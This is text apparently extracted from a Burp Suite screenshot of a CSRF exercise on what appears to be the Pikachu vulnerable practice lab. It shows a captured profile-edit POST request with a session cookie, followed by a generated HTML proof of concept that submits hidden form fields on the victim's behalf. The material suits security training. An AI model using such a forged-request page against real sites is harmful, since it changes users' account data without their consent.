 CSRF PoC generator
Request to: http://www.pikaqiu.com
Pretty Raw Hex \n
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: www.pikaqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://www.pikaqiu.com
10 Connection: close
11 Referer: http://www.pikaqiu.com/vul/csrf/csrfpost/csrf_post_edit.php
12 Cookie: PHPSESSID=ogsq1sk5jsmfkiilscsiunc3h4
13 Upgrade-Insecure-Requests: 1
14
15 sex=boy&phonenum=18626545453&add=chain&email=vince%40pikachu.com&submit=submit
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.pikaqiu.com/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="18626545453" />
8 <input type="hidden" name="add" value="chain" />
9 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15